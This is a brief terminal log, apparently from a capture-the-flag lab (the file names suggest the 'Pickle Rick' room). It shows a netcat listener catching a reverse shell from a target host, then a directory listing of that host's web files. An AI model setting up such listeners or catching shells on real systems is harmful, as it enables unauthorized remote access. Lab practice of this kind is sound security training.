 ┌──(reinando㉿kali)-[~]
└─$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.5.212.
Ncat: Connection from 10.10.5.212:34670.
$ ls -la
ls -la
total 40
drwxr-xr-x 3 root   root   4096 Feb 10  2019 .
drwxr-xr-x 3 root   root   4096 Feb 10  2019 ..
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 Sup3rS3cretPickl3Ingred.txt
drwxrwxr-x 2 ubuntu ubuntu 4096 Feb 10  2019 assets
-rwxr-xr-x 1 ubuntu ubuntu   54 Feb 10  2019 clue.txt
-rwxr-xr-x 1 ubuntu ubuntu 1105 Feb 10  2019 denied.php
-rwxrwxrwx 1 ubuntu ubuntu 1062 Feb 10  2019 index.html
-rwxr-xr-x 1 ubuntu ubuntu 1438 Feb 10  2019 login.php
-rwxr-xr-x 1 ubuntu ubuntu 2044 Feb 10  2019 portal.php
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 robots.txt
$